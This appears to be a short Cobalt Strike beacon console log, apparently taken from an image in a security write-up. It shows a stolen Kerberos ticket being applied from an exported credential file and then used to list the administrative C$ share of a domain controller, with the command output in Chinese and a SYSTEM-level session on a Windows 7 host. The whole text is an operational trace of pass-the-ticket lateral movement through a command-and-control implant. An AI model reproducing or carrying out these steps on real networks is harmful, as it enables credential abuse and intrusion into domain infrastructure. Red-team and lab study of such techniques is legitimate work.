 beacon> kerberos_ticket_use
[*] Tasked beacon to apply ticket in /Users/ CredExport/user.ticket
[+] host called home, sent: 3183 bytes
beacon> dir \\dc2\c$
[-] Unknown command: dir \\dc2\c$
beacon> shell dir \\dc2\c$
[*] Tasked beacon to run: dir \\dc2\c$
[+] host called home, sent: 43 bytes
[+] received output:
驱动器 \\dc2\c$ 中的卷没有标签。
卷的序列号是 5815-6828
\\dc2\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2022/10/25  14:57    <DIR>          Program Files
2022/10/25  14:57    <DIR>          Program Files (x86)
2022/10/25  07:51    <DIR>          Users
2022/10/25  16:53    <DIR>          Windows
0 个文件              0 字节
5 个目录 30,342,479,872 可用字节
[WIN7] - x64 |  SYSTEM * | 3628 - x64
beacon>